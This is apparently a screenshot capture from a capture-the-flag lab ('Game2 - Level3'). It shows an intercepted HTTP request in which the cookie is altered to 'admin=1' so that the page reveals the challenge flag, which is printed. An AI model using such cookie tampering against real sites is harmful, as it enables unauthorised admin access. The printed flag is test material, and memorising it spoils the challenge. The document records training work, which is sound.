 Request to http://10.214.160.32:80
Forward Drop Intercept i... Action Open Bro... Comment this item
Pretty Raw \n Actions
1 GET /f451899344a962d6d27a73e2902f8e51.php HTTP/1.1
2 Host: 10.214.160.32
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.214.160.32/80e20d8fe7edfbeb591750ba31a59d07.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: authtoken=3180105099.d368d45cf41c7fe49cc4718e48c7f2b4; admin=1
11 Connection: close
12
Game2 - Level3
不安全 10.214.160.32/f451899344a962d6d27a73e2902f8e51.php
LEVEL3
Flag 只有来自 admin 才看得到。 Ok, give you flag:
ACTF{47ca8aa874ba92a43621d5ff8cde0cdf}